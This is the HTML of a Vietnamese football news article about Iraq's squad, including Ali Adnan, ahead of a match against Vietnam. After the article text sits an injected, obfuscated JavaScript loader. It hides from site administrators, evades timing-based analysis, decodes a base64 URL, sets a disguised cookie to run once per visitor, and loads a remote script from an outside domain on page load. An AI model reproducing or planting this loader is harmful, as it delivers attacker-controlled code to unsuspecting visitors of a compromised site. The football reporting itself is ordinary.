--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-424 single-format-standard newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="newsmatic_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">17 January 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://tinbongdatructuyen.com/man-utd-se-tai-ngo-cristiano-ronaldo/" title="Man Utd sẽ tái ngộ Cristiano Ronaldo?">Man Utd sẽ tái ngộ Cristiano Ronaldo?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://tinbongdatructuyen.com/michael-carrick-tai-hop-man-utd-moi-quan-he-voi-amad-se-ra-sao/" title="Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?">Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://tinbongdatructuyen.com/virgil-van-dijk-se-giai-nghe-sau-world-cup-2026/" title="Virgil van Dijk sẽ giải nghệ sau World Cup 2026?">Virgil van Dijk sẽ giải nghệ sau World Cup 2026?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://tinbongdatructuyen.com/ryan-reynolds-giau-co-nhu-the-nao-sau-thuong-vu-wrexham/" title="Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?">Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://tinbongdatructuyen.com/" rel="home">tinbongdatructuyen.com</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-mainmenu-container"><ul id="header-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/">Bóng Đá Châu Á</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-au/">Bóng Đá Châu Âu</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-my/">Bóng Đá Châu Mỹ</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://tinbongdatructuyen.com/ty-le-keo-bong-da-truc-tuyen-keo-nha-cai-online/">Kèo nhà cái</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://tinbongdatructuyen.com/ket-qua-live-bong-da-ty-so-bong-da-truc-tuyen/">Kết quả Live</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://tinbongdatructuyen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox">
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/man-utd-se-tai-ngo-cristiano-ronaldo/" title="Man Utd sẽ tái ngộ Cristiano Ronaldo?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-4-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Man Utd sẽ tái ngộ Cristiano Ronaldo?" decoding="async" loading="lazy" title="Man Utd sẽ tái ngộ Cristiano Ronaldo?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-4-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-4-600x400.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/man-utd-se-tai-ngo-cristiano-ronaldo/" title="Man Utd sẽ tái ngộ Cristiano Ronaldo?">Man Utd sẽ tái ngộ Cristiano Ronaldo?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/man-utd-se-tai-ngo-cristiano-ronaldo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:17:38+00:00">16 hours ago</time><time class="updated" datetime="2026-01-15T14:22:16+00:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/michael-carrick-tai-hop-man-utd-moi-quan-he-voi-amad-se-ra-sao/" title="Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-17-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?" decoding="async" loading="lazy" title="Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-17-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-17-600x400.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/michael-carrick-tai-hop-man-utd-moi-quan-he-voi-amad-se-ra-sao/" title="Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?">Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/michael-carrick-tai-hop-man-utd-moi-quan-he-voi-amad-se-ra-sao/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T14:21:55+00:00">3 days ago</time><time class="updated" datetime="2026-01-14T14:21:56+00:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/virgil-van-dijk-se-giai-nghe-sau-world-cup-2026/" title="Virgil van Dijk sẽ giải nghệ sau World Cup 2026?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-18-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Virgil van Dijk sẽ giải nghệ sau World Cup 2026?" decoding="async" loading="lazy" title="Virgil van Dijk sẽ giải nghệ sau World Cup 2026?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-18-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-18.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/virgil-van-dijk-se-giai-nghe-sau-world-cup-2026/" title="Virgil van Dijk sẽ giải nghệ sau World Cup 2026?">Virgil van Dijk sẽ giải nghệ sau World Cup 2026?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/virgil-van-dijk-se-giai-nghe-sau-world-cup-2026/" rel="bookmark"><time class="entry-date published" datetime="2026-01-10T14:22:01+00:00">7 days ago</time><time class="updated" datetime="2026-01-14T14:27:16+00:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/ryan-reynolds-giau-co-nhu-the-nao-sau-thuong-vu-wrexham/" title="Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-24-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?" decoding="async" loading="lazy" title="Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-24-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-24.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/ryan-reynolds-giau-co-nhu-the-nao-sau-thuong-vu-wrexham/" title="Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?">Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/ryan-reynolds-giau-co-nhu-the-nao-sau-thuong-vu-wrexham/" rel="bookmark"><time class="entry-date published" datetime="2026-01-07T15:02:47+00:00">1 week ago</time><time class="updated" datetime="2026-01-14T15:13:25+00:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/man-utd-se-doi-chu-sau-khi-sa-thai-ruben-amorim/" title="Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-22-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?" decoding="async" loading="lazy" title="Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-22-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-22.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/man-utd-se-doi-chu-sau-khi-sa-thai-ruben-amorim/" title="Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?">Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/man-utd-se-doi-chu-sau-khi-sa-thai-ruben-amorim/" rel="bookmark"><time class="entry-date published" datetime="2026-01-05T14:46:35+00:00">2 weeks ago</time><time class="updated" datetime="2026-01-14T15:02:36+00:00">3 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam/" title="Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?">
                            <img width="300" height="200" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20-300x200.webp" class="attachment-newsmatic-thumb size-newsmatic-thumb wp-post-image" alt="Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?" decoding="async" loading="lazy" title="Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20-300x200.webp 300w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam/" title="Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?">Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?</a></h2>
                <span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam/" rel="bookmark"><time class="entry-date published" datetime="2026-01-01T14:27:26+00:00">2 weeks ago</time><time class="updated" datetime="2026-01-14T14:46:27+00:00">3 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        <div id="theme-content">
	            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tinbongdatructuyen.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/" itemprop="item"><span itemprop="name">Tin Bóng Đá Châu Á</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/" itemprop="item"><span itemprop="name">Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            	<main id="primary" class="site-main">
		<div class="newsmatic-container">
			<div class="row">
				<div class="secondary-left-sidebar">
									</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-424" class="post-424 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-bong-da-chau-a">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/" rel="category tag">Tin Bóng Đá Châu Á</a></li></ul><h1 class="entry-title"itemprop='name'>Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://tinbongdatructuyen.com/author/content/">Content</a></span></span><span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam/" rel="bookmark"><time class="entry-date published" datetime="2023-11-19T08:59:05+00:00">2 years ago</time><time class="updated" datetime="2025-10-28T21:59:28+00:00">3 months ago</time></a></span><a href="https://tinbongdatructuyen.com/tuyen-iraq-mang-doi-hinh-manh-nhat-quyet-dau-viet-nam//#comments"><span class="post-comment">0</span></a><span class="read-time">7 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="600" height="477" src="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam" decoding="async" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3-300x239.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>Theo <a href="https://tinbongdatructuyen.com/">tin bóng đá online</a>, đội tuyển Iraq sang Việt Nam với 24 cầu thủ. Trong số này, đáng chú ý là hậu vệ Ali Adnan. Anh từng đối đầu với đội tuyển Việt Nam ở Asian Cup 2019. Ali Adnan ấn định chiến thắng 3-2 cho đội bóng Tây Á bằng cú sút phạt đẳng cấp ở phút thi đấu chính thức cuối cùng. Ali Adnan có tên đầy đủ là Ali Adnan Kadhim Al-Tameemi, sinh ngày 19/12/1993, tại Baghdad. Anh nổi lên trong màu áo Badhdad FC. Sở trường của cầu thủ này là hậu vệ trái và anh sở hữu những bước chạy thần tốc bên hành lang biên. Bên cạnh đó, Adnan còn sở hữu khả năng tạt bóng với độ chính xác cao.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="600" height="416" src="http://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-2.webp" alt="Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam" class="wp-image-427" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-2.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-2-300x208.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>


<p>Theo <a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/">tin bóng đá châu Á</a>, năm 2013, Ali Adnan thi đấu cho U20 Iraq ở VCK U20 World Cup. Dấu ấn của anh là pha bứt tốc ở biên trái, loại bỏ hoàn toàn hàng thủ đội tuyển Anh trước khi dứt điểm thành bàn. Pha lập công này tương tự như bàn thắng của Gareth Bale ghi vào lưới Inter Milan ở Champions League 2009/2010. Vì vậy, Ali Adnan được mệnh danh là &#8220;Gareth Bale của châu Á&#8221;. Sau đó, Ali Adnan chuyển sang châu Âu chơi bóng. Hai đội bóng nổi tiếng nhất mà ngôi sao này thi đấu là Udinese và Atalanta của Serie A. Ali Adnan trở thành cầu thủ Iraq đầu tiên chơi bóng ở Italy. Tuy nhiên, Adnan không để lại nhiều dấn ấn ở đất nước hình chiếc ủng. Sau đó, anh thi đấu ở Mỹ, Đan Mạch và Nga. Hiện tại, Adnan đang khoác áo Mes Rafsanjan của giải vô địch quốc gia Iran.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="600" height="477" src="http://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp" alt="Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam" class="wp-image-428" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-3-300x239.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>


<p>So với thời điểm chạm trán đội tuyển Việt Nam cách đây 4 năm, phong độ của Ali Adnan đi xuống khá nhiều. Anh dính chấn thương đứt dây chằng cuối năm 2021 và mất 1 năm phục hồi. Tuy nhiên, anh chỉ trở lại đội tuyển quốc gia khi HLV Jesus Casas nắm quyền. Nhà cầm quân người Tây Ban Nha thường sử dụng Adnan ở vị trí trung vệ lệch trái thay vì sở trường hậu vệ trái của anh. Vị trí này được nhường lại cho Merchas Doski, người đang chơi bóng ở CH Séc cho Slovacko.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="600" height="443" src="http://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-1.webp" alt="Tuyển Iraq mang đội hình mạnh nhất quyết đấu Việt Nam" class="wp-image-426" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-1.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2023/11/Iraq-1-300x222.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>


<p>Bên cạnh Ali Adan, đội tuyển Iraq còn có một cầu thủ thân quen với khán giả Việt Nam là tiền đạo Mohanad Ali. Anh cũng lập công trong trận đấu với đội tuyển Việt Nam ở Asian Cup 2019. Tuy nhiên, hiện nay, tiền đạo mang áo số 10 đã mất vị trí chính thức vào tay Aymen Hussein.</p>



<p>Danh sách của đội tuyển Iraq cũng có 10 cầu thủ đang thi đấu ở châu Âu. Họ không thi đấu ở những đội bóng danh tiếng nhưng vẫn cho thấy trình độ cầu thủ Iraq rất cao so với tuyển Việt Nam. Qua lượt trận đầu tiên, đội tuyển Iraq và Việt Nam đang có cùng 3 điểm nhưng đội bóng Tây Á xếp trên nhờ hơn hiệu số bàn thắng bại.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
